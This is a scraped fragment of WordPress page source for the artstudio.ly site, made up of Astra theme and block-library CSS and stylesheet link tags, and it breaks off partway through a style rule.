.ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:last-child > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:last-child > [CLASS*="-header-bar"]{border-bottom-width:0;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-7px;margin-bottom:-7px;margin-left:-7px;margin-right:-7px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-8);background:var(--ast-global-color-1);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-radius:14px;}.ast-header-button-1 .ast-custom-button:hover{background:var(--ast-global-color-0);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:13px;padding-bottom:13px;padding-left:13px;padding-right:13px;margin-top:-15px;margin-bottom:-15px;margin-left:-15px;margin-right:-15px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#ffffff;padding-top:-1px;padding-bottom:-1px;padding-left:-1px;padding-right:-1px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{background:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:rgba(217,197,197,0);border-style:solid;width:222px;border-radius:5px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:-1px;right:calc( -1px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:rgba(247,153,37,0);;background-image:none;;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-bottom-width:1px;border-color:rgba(247,153,37,0);border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-item:last-child .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-0);;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-0);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-0);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-center .ast-builder-layout-element{justify-content:center;}.content-align-center .main-header-menu{text-align:center;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:rgba(247,153,37,0);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:rgba(247,153,37,0);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(0,0,0,0);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Roboto', sans-serif;font-weight:900;line-height:2.24;text-transform:uppercase;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:26px;font-size:1.7333333333333rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item  > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item  > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#f89a26;--e-global-color-astglobalcolor1:#fffefe;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#fd0000;--e-global-color-astglobalcolor5:#d9d2d2;--e-global-color-astglobalcolor6:#ededed;--e-global-color-astglobalcolor7:#e4dddd;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900&#038;display=fallback&#038;ver=3.9.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://artstudio.ly/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.9.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://artstudio.ly/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://artstudio.ly/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://artstudio.ly/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://artstudio.ly/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://artstudio.ly/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://artstudio.ly/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) 